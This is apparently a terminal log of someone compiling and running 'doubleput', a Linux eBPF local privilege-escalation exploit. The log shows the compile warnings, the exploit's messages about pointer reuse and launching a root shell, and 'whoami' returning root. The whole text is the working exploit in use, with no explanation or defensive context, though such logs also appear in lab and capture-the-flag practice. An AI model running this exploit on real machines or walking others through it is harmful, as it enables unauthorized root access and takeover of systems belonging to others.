 <tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./comp
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./do
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root